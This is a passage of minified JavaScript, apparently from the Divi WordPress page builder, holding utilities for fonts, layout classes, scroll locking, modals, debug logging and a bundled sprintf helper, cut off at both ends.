e=(e=e.replace("<h3","<".concat(t))).replace("</h3>","</".concat(t,">"))})),n},decodeHtmlEntities:function(e){return(e=(0,m.default)(e)?e:"").replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(t)})},isLimitedMode:function(){return s.condition("is_limited_mode")},isBFB:function(){return s.condition("is_bfb")},isTB:function(){return s.condition("is_tb")},isLB:function(){return s.condition("is_layout_block")},isFB:function(){return!s.isBFB()&&!s.isTB()&&!s.isLB()},getWindowScrollLocation:function(e){return!s.condition("is_bfb")&&(0,u.default)(["wireframe","desktop"],e)?"app":"top"},hasBodyMargin:function(){return e("#et_pb_root").hasClass("et-fb-has-body-margin")},fixSliderHeight:function(e){setTimeout(function(){return et_fix_slider_height(e)},600)},fixBuilderContent:function(t){setTimeout(function(){t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&(s.appWindow().et_pb_reinit_circle_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.hasClass("et_pb_number_counter")&&(s.appWindow().et_pb_reinit_number_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){s.appWindow().et_bar_counters_init(e(this))}),t.css({opacity:"1"})}),t.find(".et_parallax_bg").length&&t.find(".et_parallax_bg").each(function(){window.et_pb_parallax_init(e(this))}),s.appWindow().et_reinit_waypoint_modules(),(0,a.default)(window.et_shortcodes_init)||s.appWindow().et_shortcodes_init(t),s.$appWindow().trigger("resize")},0)},triggerResizeForUIUpdate:function(){var t=this;clearTimeout(window.ETBuilderFauxResize),window.ETBuilderFauxResize=setTimeout(function(){var n=t;e(window).trigger("resize"),s.callWindow("et_fix_page_container_position"),n.condition("is_bfb")&&setTimeout(function(){e(document.activeElement).is("iframe")&&e(document.activeElement).trigger("blur")},200)},200)},getHeadingLevel:function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"h2",t=e.parentAttrs,n=e.attrs;return s.hasValue(n.header_level)?n.header_level:s.hasValue(t)&&s.hasValue(t.header_level)?t.header_level:o},generateRowStructureClass:function(e){if((0,a.default)(e.content)||""===e.content||(0,l.default)(e.content))return"";var t="";switch((0,c.default)(e.content,function(e){var n=(0,o.default)(e,"attrs.type");n&&(0,m.default)(n)&&(t+="_".concat(n.replace("_","-").trim()))}),t){case"_4-4":case"_1-2_1-2":case"_1-3_1-3_1-3":case"_2-5_3-5":case"_3-5_2-5":case"_1-3_2-3":case"_2-3_1-3":case"_1-5_3-5_1-5":case"_3-8_3-8":case"_1-3_1-3":t="";break;case"_1-4_1-4_1-4_1-4":t="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":t="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":t="et_pb_row_6col";break;default:t="et_pb_row".concat(t)}return t},shouldComponentUpdate:function(e,t,n){o=t,i=e.props,e.props.wireframeMode&&(o=s._cleanPropsForWireframeComparison(t),i=s._cleanPropsForWireframeComparison(e.props));var o,i,l=e&&e.state&&(0,d.default)(e.state)?e.state:{},u=n&&(0,d.default)(n)?n:{},a=i||{},r=a.isInViewport,h=a.computedState,c=o||{},m=r===c.isInViewport,f=h===c.computedState,p=l.isInViewportUpdater===u.isInViewportUpdater;return!(o._v===i._v&&!1===r&&m&&f&&p)&&(!(0,b.default)(o,i)||!(0,b.default)(n,e.state))},shouldComponentUpdateDelayed:function(e,t){var o=((0,d.default)(e)?e:{}).props,n=(0,d.default)(o)?o:{},s=(0,d.default)(t)?t:{},i=n.isInViewport,a=n.previewMode,r=n._v,c=s.isInViewport,l=s.previewMode,u=s._v;return!1===i&&!1===c&&(a!==l||r!==u)},shouldComponentUpdateOnScroll:function(e,t){var n=e.props,i=n.isInViewport,s=n.eventMode,a=t.isInViewport,o=t.eventMode;return!1===i&&!1===a&&s!==o&&("grid"===s||"grid"===o)},shouldComponentUpdateInViewport:function(e,t,n){var l,u,a=(0,d.default)(e)?e:{},r=a.props,c=a.state,o=(0,d.default)(r)?r:{},i=(0,d.default)(t)?t:{},v=(0,d.default)(c)?c:{},b=(0,d.default)(n)?n:{};if(v.isInViewportUpdater!==b.isInViewportUpdater)return!0;var h=o.isInViewport,m=o.shortcode_index,f=i.isInViewport,p=i.shortcode_index;return!1!==h||!1!==f||m!==p||!!((0,g.default)(o.content)&&(0,g.default)(i.content))&&(l=s.getPropsFlat(o),u=s.getPropsFlat(i),(0,R.default)(l,function(e){var n=e._key,s=e.shortcode_index,t=(0,_.default)(u,function(e){return e._key===n});return!t||t.shortcode_index!==s}))},whyComponentDidUpdate:function(e,t,n,s){if(e){var r=e.props,u=e.state,h=f({},r),m=f({},u),i={},a={};(0,c.default)(h,function(e,n){if((0,d.default)(e))(0,c.default)(e,function(e,a){var r=(0,o.default)(t,"".concat(n,".").concat(a));(0,b.default)(e,r)||(i["".concat(n,":").concat(a)]={currentProps:e,previousProps:r,componentId:s})});else{var a=(0,o.default)(t,n);(0,b.default)(e,a)||(i[n]={currentProps:e,previousProps:a,componentId:s})}}),(0,l.default)(i)||console.table(i),(0,c.default)(m,function(e,t){if((0,d.default)(e))(0,c.default)(e,function(e,i){var r=(0,o.default)(n,"".concat(t,".").concat(i));(0,b.default)(e,r)||(a["".concat(t,".").concat(i)]={currentState:e,previousState:r,componentId:s})});else{var i=(0,o.default)(n,t);(0,b.default)(e,i)||(a[t]={currentState:e,previousState:i,componentId:s})}}),(0,l.default)(a)||console.table(a)}},findObjectByKeyDeep:function(e,t){var n;return(0,c.default)(e,function(e,o){return o===t?(n=e,!0):(0,d.default)(e)?(n=s.findObjectByKeyDeep(e,t),!(0,P.default)(n)):void 0}),n},getPropsFlat:function(e,t){return(0,P.default)(t)&&(t=[]),e&&(0,g.default)(e.content)&&(0,c.default)(e.content,function(e){s.getPropsFlat(e,t)}),e&&e._key&&t.push(e),t},_cleanPropsForWireframeComparison:function(e){if((0,a.default)(e))return e;var t=(0,re.default)(e,["attrs","children","content"]);return e.attrs&&(t.attrs=(0,se.default)(e.attrs,["locked","global_module","admin_label","collapsed","ab_subject_id","ab_goal","disabled","disabled_on","column_structure","type","_deleted"])),e.content&&(0,g.default)(e.content)&&!(0,l.default)(e.content)?(t.content=[],(0,c.default)(e.content,function(e){t.content.push(s._cleanPropsForWireframeComparison(e))})):(0,g.default)(e.content)||(t.content=""),t},getAdminBarHeight:function(){if(s.isTB())return 32;var e=s.$topWindow("#wpadminbar");return e.length>0?parseInt(e.innerHeight()):0},getScrollbarWidth:Y.getScrollbarWidth,maybeGetScrollbarWidth:function(e){if(s.isBFB())return 0;var a=s.$topWindow("html"),o=s.$appWindow("html"),i=s.isTB()?s.getAdminBarHeight():0,t=s.$topDocument("#et-fb-app-frame").outerHeight(!0),n=a.outerHeight();return(0,u.default)(["desktop","wireframe"],e)&&(t=o.innerHeight()+i,n=s.$topWindow().innerHeight()),(0,u.default)(["zoom"],e)&&(t=Math.ceil(o.innerHeight()/2)+i,n=s.$topWindow().innerHeight()),t>n?s.getScrollbarWidth():0},getScrollTargets:function(){var t=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e=s.$appWindow("html");return s.isTB()?e=s.$TBScrollTarget():s.isBlockEditor()||!s.isBFB()&&(t.isDesktop()||t.isWireframe())||(e=s.$topWindow("html")),e},getScrollEventTarget:function(){var t=s.appWindow().ET_Builder.API.State.View_Mode,e=s.appWindow();return s.isTB()?e=s.$TBScrollTarget().get(0):(s.isBFB()||!t.isDesktop()&&!t.isWireframe())&&(e=s.topWindow()),e},enableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"hidden",paddingRight:"".concat(s.getScrollbarWidth(),"px")}),s.isBFB()||(a||c||e.css("width","calc(100% - ".concat(y,"px)")),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","".concat(y,"px"))),t.css("width","calc(100% - ".concat(y,"px)")),n.css("width","calc(100% - ".concat(y,"px)")),i.css("width","calc(100% - ".concat(y,"px)"))},disableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"auto",paddingRight:"0px"}),s.isBFB()||s.isTB()||(a||c||e.css("width",""),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","0px")),s.condition("is_bfb")&&t.css("width","100%"),n.css("width",""),i.css("width","")},cookies:K,getEventsTarget:function(e){return s.isBFB()||e?s.topWindow():s.appWindow()},linkRel:function(e){var n,t=[];return e&&(n=["bookmark","external","nofollow","noreferrer","noopener"],e.split("|").forEach(function(e,s){e&&"off"!==e&&t.push(n[s])})),t.length?t.join(" "):null},setElementFont:function(e,t,n){if(r="",""===e||(0,a.default)(e))return"";function c(e,t,n,s,o,i){var a="",r=i?" !important":"";return n&&!t?a="".concat(e,":").concat(o).concat(r,";"):!n&&t&&(a="".concat(e,":").concat(s).concat(r,";")),a}if(i=e?e.split("|"):[],u=(void 0===n?"||||||||":n).split("|"),!(0,l.default)(i)){var i,r,u,_=(0,S.default)(i[0],"--"),h=i[0],d=""!==i[1]?i[1]:"",y="on"===i[2],j="on"===i[3],v="on"===i[4],g="on"===i[5],b="on"===i[6],f=(0,a.default)(i[7])?"":i[7],p=(0,a.default)(i[8])?"":i[8],m=""!==u[1]?u[1]:"",w="on"===u[2],O="on"===u[3],x="on"===u[4],C="on"===u[5],E="on"===u[6],d="on"===d?"700":d,m="on"===m?"700":m,d=(0,S.default)(d,"--")?"var(".concat(d,")"):d;h&&""!==h&&"Default"!==h&&(_||s.maybeLoadFont(h),r+=function(e,t){var n,i,c,l,d,s=(0,z.default)(ETBuilderBackend.customFonts,e,!1)?ETBuilderBackend.customFonts:ETBuilderBackend.et_builder_fonts_data,h=t?" !important":"",r=ETBuilderBackend.removedFonts,u=(0,a.default)(s[e])||(0,a.default)(s[e].add_ms_version)?"":"'".concat(e," MS', ");return(0,o.default)(r,e,!1)&&(n=r[e].styles,e=r[e].parent_font),n&&""!==n&&(c=" font-weight:".concat((0,S.default)(n,"--")?"var(".concat(n,")"):"".concat(n),";")),l=(0,a.default)(s[e])?"serif":function(e){var n=e||"sans-serif",t=n;switch(n){case"sans-serif":t="Helvetica, Arial, Lucida, sans-serif";break;case"serif":t='Georgia, "Times New Roman", serif';break;case"cursive":t="cursive"}return t}(s[e].type),d=(0,S.default)(e,"--")?"var(".concat(e,")"):"'".concat(e,"'"),"font-family:".concat(d,",").concat(u).concat(l).concat(h,";").concat(null!==(i=c)&&void 0!==i?i:"")}(h,t)),r+=c("font-weight",""!==m,""!==d,"normal",d,t),r+=c("font-style",w,y,"normal","italic",t),r+=c("text-transform",O,j,"none","uppercase",t),r+=c("text-decoration",x,v,"none","underline",t),r+=c("font-variant",C,g,"none","small-caps",t),r+=c("text-decoration",E,b,"none","line-through",t),r+=c("text-decoration-style",!1,""!==p,"solid",p,t),r+=c("-webkit-text-decoration-color",!1,""!==f,"",f,t),r=(r+=c("text-decoration-color",!1,""!==f,"",f,t)).trim()}return r},setResetFontStyle:function(e,t){if(h=arguments.length>2&&void 0!==arguments[2]&&arguments[2],!(0,m.default)(e)||!(0,m.default)(t))return"";if(n=e.split("|"),s=t.split("|"),(0,l.default)(n)||(0,l.default)(s))return"";var n,s,r,h,p,y=!(0,a.default)(n[2])&&"on"===n[2],j=!(0,a.default)(n[3])&&"on"===n[3],c=!(0,a.default)(n[4])&&"on"===n[4],b=!(0,a.default)(n[5])&&"on"===n[5],u=!(0,a.default)(n[6])&&"on"===n[6],_=!(0,a.default)(s[2])&&"on"===s[2],v=!(0,a.default)(s[3])&&"on"===s[3],d=!(0,a.default)(s[4])&&"on"===s[4],g=!(0,a.default)(s[5])&&"on"===s[5],f=!(0,a.default)(s[6])&&"on"===s[6],o="",i=h?" !important":"";return(!y&&_&&(o+="font-style: normal".concat(i,";")),!j&&v&&(o+="text-transform: none".concat(i,";")),!b&&g&&(o+="font-variant: none".concat(i,";")),!c&&d)&&(r=u||f?"line-through":"none",o+="text-decoration: ".concat(r).concat(i,";")),!u&&f&&(p=c||d?"underline":"none",o+="text-decoration: ".concat(p).concat(i,";")),o},decodeOptionListValue:function(e){var t=["&#91;","&#93;"],n=["[","]"];return e&&JSON.parse((0,F.default)((0,F.default)(e,t[0],n[0]),t[1],n[1]))},moduleHasBackground:function(e,t){var o,i,r,l,d,u,h=(0,a.default)(t)?["color","gradient","image","video","pattern","mask"]:t,n=!1;return(0,c.default)(h,function(t){switch(t){case"color":n=s.hasValue(e.background_color);break;case"gradient":n=s.isOn(e.use_background_color_gradient);break;case"image":n=s.hasValue(e.background_image);break;case"video":o=s.hasValue(e.background_video_mp4),u=s.hasValue(e.background_video_webm),n=o||u;break;case"pattern":i=s.hasValue(e.background_pattern_style),l=s.isOn(e.background_enable_pattern_style),n=i&&l;break;case"mask":r=s.hasValue(e.background_mask_style),d=s.isOn(e.background_enable_mask_style),n=r&&d}return!n}),n},fitVids:function(e){e.length&&e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})},toTextOrientation:V,getTextOrientation:(0,Se.default)(V,function(e){return s.condition("is_rtl")&&"left"===e?"right":e}),isBuilderFocused:function(){return s.$appDocument(ETBuilderBackend.css.containerPrefix).is(":hover")||s.$topDocument(ETBuilderBackend.css.containerPrefix).is(":hover")},getFixedHeaderHeight:function(){var e=s.$appWindow("body");return e.hasClass("et_divi_theme")&&s.$topWindow().width()>=980&&!e.hasClass("et_vertical_nav")&&(parseInt(s.$appWindow("#top-header.et-fixed-header").height()),parseInt(s.$appWindow("#main-header.et-fixed-header").height())),e.hasClass("et_extra")&&parseInt(s.$appWindow(".et-fixed-header #main-header").height()),0},parseInlineCssIntoObject:function(e){return(0,fe.default)((0,w.default)(e.split("; "),function(e){return e.split(": ")}))},getProcessedTabSlug:function(e){return"advanced"===e?"design":e},getModuleAddressSequence:function(e){if(t=[],(0,g.default)(e)?t=e:(0,m.default)(e)&&(t=e.split(".")),t.length<1)return[];if((0,R.default)(t,function(e){return isNaN(parseFloat(e))}))return[];var t,s=(0,k.default)(t),n=[];return(0,c.default)(s,function(e){var s=parseInt(e,10)+1,o=(0,ee.default)(t,s).join(".");n.push(o)}),n},getFontFieldIndexes:function(e){return(0,o.default)({font:[0],weight:[1],style:[2,3,4,5,6],line_style:[7],line_color:[8]},e,[])},flattenFields:function(e){return(0,M.default)(e,function(e,t,n){if("composite"===t.type){var i=(0,o.default)(t,"composite_structure",{}),a=(0,w.default)(i,"controls").reduce(function(e,n){var i=(0,ue.default)(n,function(e,n){var i=(0,o.default)(e,"name",n),a=(0,o.default)(e,"tab_slug",(0,o.default)(t,"tab_slug","")),r=(0,o.default)(e,"toggle_slug",(0,o.default)(t,"toggle_slug",""));return(0,U.default)({},e,{name:i,tab_slug:s.getProcessedTabSlug(a),toggle_slug:r})});return f(f({},e),i)},{});return f(f({},e),a)}return f(f({},e),{},A({},n,t))},{})},hasLocalStorage:function(){if(!(0,he.default)(O))return O;try{O=!!ET_Builder.Frames.top.localStorage}catch{}return O},showCoreModal:function(e){if(ETBuilderBackend[e]){var c=ETBuilderBackend[e].header,o=ETBuilderBackend[e].text,n=ETBuilderBackend[e].buttons,i=ETBuilderBackend.coreModalTemplate,a=ETBuilderBackend.coreModalButtonsTemplate,r=ETBuilderBackend[e].classes,t=n?(0,M.default)(n,function(e,t){return e+t},""):"",t=s.sprintf(a,t),l=(0,k.default)(n).length>1?"et-core-modal-two-buttons":"",d=s.sprintf(i,c,o,t);s.$topWindow(".et-core-modal-overlay").remove(),s.$topWindow(d).appendTo(s.$topWindow("body")).addClass(l).addClass(r),s.$appWindow().trigger("et-core-modal-active")}},hideCoreModal:function(e){s.$topWindow(".".concat(e)).addClass("et-core-closing").delay(600).queue(function(){s.$topWindow(this).removeClass("et-core-active et-core-closing").dequeue().remove()})},stripHTMLTags:function(e){return e.replace(/(<([^>]+)>)/gi,"")},getIntegerValue:function(e){switch(C(e)){case"string":return Math.trunc(e.replace(/[^-.\d]/g,"").replace(/(?!^)-/g,"").replace(/\..*/g,""));case"number":return Math.trunc(e);default:return 0}},getFormattedPx:function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=s.getIntegerValue(e);return 0!==t?"".concat(t,"px"):n?"":"0px"},scrollToAddress:function(e,t){if(r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"desktop",i=s.$appWindow('[data-address="'.concat(e,'"]')),i&&i.length){d=s.isTB()||s.isBFB()||(0,u.default)(["zoom","tablet","phone"],r),a=d?s.$topWindow("html"):s.$appWindow("html"),s.isTB()&&(a=s.$TBScrollTarget()),o=i.offset().top,"zoom"===r&&(o=Math.ceil(.5*o));var o,i,a,r,d,p=s.viewportScrollTop(),g=s.isBFB()?s.$topWindow("#et-bfb-app-frame").offset().top-s.getAdminBarHeight():0,v=s.isTB()||s.isBFB()?0:s.$appWindow("#et-boc").offset().top,h=o+g-v,m=Math.abs(h-p),f=400,c=800,l=6e3,n=Math.ceil(m/1e3)*f;n<c&&(n=c),n>l&&(n=l),a.stop(),0<m?a.animate({scrollTop:h},n,function(){(0,E.default)(t)&&t()}):(0,E.default)(t)&&t()}},viewModeDraggableHandleWidth:30,appendPrependCommaSeparatedSelectors:function(e,t,n){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],s=[],a=e.split(","),r=(0,w.default)(a,te.default),i="prefix"===n;return(0,c.default)(r,function(e){i&&o?s.push("".concat(t," ").concat(e)):i&&!o?s.push("".concat(t).concat(e)):!i&&o?s.push("".concat(e," ").concat(t)):i||o||s.push("".concat(e).concat(t))}),(0,M.default)(s,function(e,t){return"".concat(e,", ").concat(t)})}},s.maybeLoadFont=(0,de.default)(s.maybeLoadFont.bind(s)),window.ET_FB=window.ET_FB||{},window.ET_FB.utils={log:s.log,defaultAllLogAreas:["general","store_action_obj","store_emit","warning"],debug:function(){if(!(0,a.default)(h.debug))return h.debug;try{return h.debug="true"===localStorage.getItem("et_fb_debug"),h.debug}catch{return!1}},debugOn:function(){try{return localStorage.setItem("et_fb_debug","true"),h.debug=!0,"Debug mode is activated"}catch{return"Debug mode was not activated due to lack of support or other error"}},debugOff:function(){return localStorage.setItem("et_fb_debug","false"),h.debug=!1,"Debug mode is deactivated"},debugSetLogAreas:function(e){return localStorage.setItem("et_fb_debug_log_areas",e),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugAddLogArea:function(e){var t=localStorage.getItem("et_fb_debug_log_areas");return localStorage.setItem("et_fb_debug_log_areas","".concat(t," ").concat(e)),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugSetAllLogAreas:function(){return localStorage.setItem("et_fb_debug_log_areas",s.defaultAllLogAreas.join(" ")),"You are now logging these areas: ".concat(s.defaultAllLogAreas.join(", "))},debugLogAreas:function(){var e=localStorage.getItem("et_fb_debug_log_areas");return!(0,a.default)(h.enableAllLogAreas)&&h.enableAllLogAreas?s.defaultAllLogAreas:(0,a.default)(h.enabledLogAreas)?null===e?s.defaultAllLogAreas:e.split(" "):h.enabledLogAreas}};var s,W,pe=s.applyMixinsSafely,ge=s.intentionallyCloneDeep,ve=s.intentionallyClone,be=s.sanitized_previously,je=s.log,ye=s.is,p=s.isOn,we=s.isOff,Oe=s.isOnOff,xe=s.isYes,Ce=s.isNo,Ee=s.isDefault,ke=s.isMobileDevice,Ae=s.isIEOrEdge,q=s.isIE,Me=s.isBlockEditor,Fe=s.condition,Te=s.hasLocalStorage,ze=s.hasNumericValue,De=s.hasValue,Ne=s.getResponsiveStatus,Le=s.parseShortcode,Re=s.processFontIcon,Pe=s.processIconFontData,He=s.generateResponsiveCss,Ie=s.generatePlaceholderCss,Be=s.replaceCodeContentEntities,Ve=s.removeFancyQuotes,$e=s.processRangeValue,We=s.getCorners,Ue=s.getCorner,Ke=s.getSpacing,qe=s.closestElement,Ye=s.getBreakpoints,Ge=s.getViewModeByWidth,Xe=s.getPreviewModes,Qe=s.getGradient,Ze=s.removeClassNameByPrefix,Je=s.getKeyboardList,et=s.getRowLayouts,tt=s.maybeLoadFont,nt=s.fontnameToClass,st=s.getCommentsMarkup,ot=s.callWindow,it=s.decodeHtmlEntities,at=s.hasBodyMargin,rt=s.fixSliderHeight,ct=s.fixBuilderContent,lt=s.triggerResizeForUIUpdate,dt=s.enableScrollLock,ut=s.disableScrollLock,ht=s.linkRel,mt=s.setElementFont,ft=s.decodeOptionListValue,pt=s.sprintf,gt=s.isJson,vt=s.isValidHtml,bt=s.getNextBreakpoint,jt=s.getPrevBreakpoint,yt=s.appDocument,_t=s.$appDocument,wt=s.appWindow,Ot=s.$appWindow,xt=s.topDocument,Ct=s.$topDocument,Et=s.topWindow,kt=s.$topWindow,At=s.getFixedHeaderHeight,St=s.parseInlineCssIntoObject,Mt=s.getOS,Ft=s.isBFB,Tt=s.isTB,zt=s.isLimitedMode,en=s.isModuleLocked,Nt=s.isModuleDeleted,v=s.getComponentType,Rt=s.getModuleSectionType,Pt=s.getModuleAncestor,Ht=s.getScrollbarWidth,It=s.getProcessedTabSlug,Bt=s.getModuleAddressSequence,Vt=s.getFontFieldIndexes,$t=s.isRealMobileDevice,Wt=s.stripHTMLTags,Ut=s.appendPrependCommaSeparatedSelectors,Kt=s.getIntegerValue,qt=s.getFormattedPx,Yt=s.viewModeDraggableHandleWidth,Gt=s.getAdminBarHeight,Xt=s.viewportScrollTop,Qt=s.isElementInViewport,Zt=s.topViewportWidth,Jt=s.maybeGetScrollbarWidth;t.maybeGetScrollbarWidth=Jt,t.topViewportWidth=Zt,t.isElementInViewport=Qt,t.viewportScrollTop=Xt,t.getAdminBarHeight=Gt,t.viewModeDraggableHandleWidth=Yt,t.getFormattedPx=qt,t.getIntegerValue=Kt,t.appendPrependCommaSeparatedSelectors=Ut,t.stripHTMLTags=Wt,t.isRealMobileDevice=$t,t.getFontFieldIndexes=Vt,t.getModuleAddressSequence=Bt,t.getProcessedTabSlug=It,t.getScrollbarWidth=Ht,t.getModuleAncestor=Pt,t.getModuleSectionType=Rt,t.getComponentType=v,t.isModuleDeleted=Nt,t.isModuleLocked=en,t.isLimitedMode=zt,t.isTB=Tt,t.isBFB=Ft,t.getOS=Mt,t.parseInlineCssIntoObject=St,t.getFixedHeaderHeight=At,t.$topWindow=kt,t.topWindow=Et,t.$topDocument=Ct,t.topDocument=xt,t.$appWindow=Ot,t.appWindow=wt,t.$appDocument=_t,t.appDocument=yt,t.getPrevBreakpoint=jt,t.getNextBreakpoint=bt,t.isValidHtml=vt,t.isJson=gt,t.sprintf=pt,t.decodeOptionListValue=ft,t.setElementFont=mt,t.linkRel=ht,t.disableScrollLock=ut,t.enableScrollLock=dt,t.triggerResizeForUIUpdate=lt,t.fixBuilderContent=ct,t.fixSliderHeight=rt,t.hasBodyMargin=at,t.decodeHtmlEntities=it,t.callWindow=ot,t.getCommentsMarkup=st,t.fontnameToClass=nt,t.maybeLoadFont=tt,t.getRowLayouts=et,t.getKeyboardList=Je,t.removeClassNameByPrefix=Ze,t.getGradient=Qe,t.getPreviewModes=Xe,t.getViewModeByWidth=Ge,t.getBreakpoints=Ye,t.closestElement=qe,t.getSpacing=Ke,t.getCorner=Ue,t.getCorners=We,t.processRangeValue=$e,t.removeFancyQuotes=Ve,t.replaceCodeContentEntities=Be,t.generatePlaceholderCss=Ie,t.generateResponsiveCss=He,t.processIconFontData=Pe,t.processFontIcon=Re,t.parseShortcode=Le,t.getResponsiveStatus=Ne,t.hasValue=De,t.hasNumericValue=ze,t.hasLocalStorage=Te,t.condition=Fe,t.isBlockEditor=Me,t.isIE=q,t.isIEOrEdge=Ae,t.isMobileDevice=ke,t.isDefault=Ee,t.isNo=Ce,t.isYes=xe,t.isOnOff=Oe,t.isOff=we,t.isOn=p,t.is=ye,t.log=je,t.sanitized_previously=be,t.intentionallyClone=ve,t.intentionallyCloneDeep=ge,t.applyMixinsSafely=pe,W=s,t.default=W}).call(this,n(20))},function(e,t,n){var s=n(4);e.exports=function(){var e=arguments,t=s(e[0]);return e.length<3?t:t.replace(e[1],e[2])}},function(e,t,n){var s=n(400)(n(156));e.exports=s},function(e,t,n){var s=n(5),o=n(7),i=n(9);e.exports=function(e){return function(t,n,a){var r,l,c=Object(t);return o(t)||(l=s(n,3),t=i(t),n=function(e){return l(c[e],e,c)}),r=e(t,n,a),r>-1?c[l?t[r]:r]:void 0}}},function(e,t,n){var s=n(64),o=n(117);e.exports=function(e,t){return e&&s(e,o(t))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,s={};++n<o;)t=e[n],s[t[0]]=t[1];return s}},function(e){e.exports=function(e){return e==null}},function(e,t,n){var s=n(10),o=n(82),i=n(168),a=n(38),r=n(27),c=n(405),l=n(85),d=n(140),u=l(function(e,t){var l,u,n={};if(e==null)return n;l=!1,t=s(t,function(t){return t=a(t,e),l||(l=t.length>1),t}),r(e,d(e),n),l&&(n=o(n,7,c));for(u=t.length;u--;)i(n,t[u]);return n});e.exports=u},function(e,t,n){var s=n(142);e.exports=function(e){return s(e)?void 0:e}},function(e,t,n){var o=n(75),i=n(60),a=n(94),r=n(61),s=o(function(e,t){var n=r(t,a(s));return i(e,32,void 0,t,n)});s.placeholder={},e.exports=s},function(e,t,n){var s=n(10),o=n(5),i=n(325),a=n(140);e.exports=function(e,t){if(e==null)return{};var n=s(a(e),function(e){return[e]});return t=o(t),i(e,n,function(e,n){return t(e,n[0])})}},function(e,t,n){var s=n(409)();e.exports=s},function(e,t,n){var o=n(410),i=n(41),s=n(147);e.exports=function(e){return function(t,n,a){return a&&"number"!=typeof a&&i(t,n,a)&&(n=a=void 0),t=s(t),void 0===n?(n=t,t=0):n=s(n),a=void 0===a?t<n?1:-1:s(a),o(t,n,a,e)}}},function(e){var n=Math.ceil,s=Math.max;e.exports=function(e,t,o,i){for(var c=-1,a=s(n((t-e)/(o||1)),0),r=Array(a);a--;)r[i?a:++c]=e,e+=o;return r}},function(e,t,n){var s=n(149),o=n(5),i=n(412),a=n(0),r=n(41);e.exports=function(e,t,n){var c=a(e)?s:i;return n&&r(e,t,n)&&(t=void 0),c(e,o(t,3))}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n;return s(e,function(e,s,o){return!(n=t(e,s,o))}),!!n}},function(e,t,n){var o=n(4),i=n(414),s=/&(?:amp|lt|gt|quot|#39);/g,a=RegExp(s.source);e.exports=function(e){return(e=o(e))&&a.test(e)?e.replace(s,i):e}},function(e,t,n){var s=n(169)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});e.exports=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var r=/%%|%(?:(\d+)\$)?((?:[-+#0 ]|'[\s\S])*)(\d+)?(?:\.(\d*))?([\s\S])/g,t=arguments,o=0,a=t[o++],n=function(e,t,n,s){n||(n=" ");var o=e.length>=t?"":new Array(1+t-e.length>>>0).join(n);return s?e+o:o+e},s=function(e,t,s,o,i){var a=o-e.length;return a>0&&(e=s||"0"!==i?n(e,o,i,s):[e.slice(0,t.length),n("",a,"0",!0),e.slice(t.length)].join("")),e},e=function(e,t,o,i,a,r){return e=n((e>>>0).toString(t),a||0,"0",!1),s(e,"",o,i,r)},i=function(e,t,n,o,i){return o!=null&&(e=e.slice(0,o)),s(e,"",t,n,i)},c=function(a,r,c,l,d,u){if("%%"===a)return"%";var h,p,g,v,j,y,_,m=" ",f=!1,b="";for(p=0,j=c.length;p<j;p++)switch(c.charAt(p)){case" ":case"0":m=c.charAt(p);break;case"+":b="+";break;case"-":f=!0;break;case"'":p+1<j&&(m=c.charAt(p+1),p++)}if(l=l?+l:0,!isFinite(l))throw new Error("Width must be finite");if(d=d?+d:"d"===u?0:"fFeE".indexOf(u)>-1?6:void 0,r&&0==+r)throw new Error("Argument number must be greater than zero");if(r&&+r>=t.length)throw new Error("Too few arguments");switch(h=r?t[+r]:t[o++],u){case"%":return"%";case"s":return i("".concat(h),f,l,d,m);case"c":return i(String.fromCharCode(+h),f,l,d,m);case"b":return e(h,2,f,l,d,m);case"o":return e(h,8,f,l,d,m);case"x":return e(h,16,f,l,d,m);case"X":return e(h,16,f,l,d,m).toUpperCase();case"u":return 